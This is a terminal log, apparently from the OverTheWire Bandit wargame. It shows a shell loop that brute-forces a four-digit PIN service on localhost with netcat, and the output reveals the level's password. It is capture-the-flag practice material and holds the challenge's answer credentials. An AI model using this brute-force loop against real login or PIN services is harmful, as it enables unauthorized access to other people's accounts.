 bandit24@bandit:~$ for pin in {5588..5706}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ ${pin}"; done | nc localhost 30003
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a
 space.
Wrong! Please enter the correct pincode. Try again.
bandit24@bandit:~$ for pin in {5588..5706}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ ${pin}"; done | nc localhost 30003
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a
 space.
Wrong! Please enter the correct pincode. Try again.
bandit24@bandit:~$ for pin in {5588..5706}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ ${pin}"; done | nc localhost 30003
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a
 space.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG

Exiting.
bandit24@bandit:~$ for pin in {5588..5706}; do echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ ${pin}"; done | nc localhost 30003
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a
 space.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG

Exiting.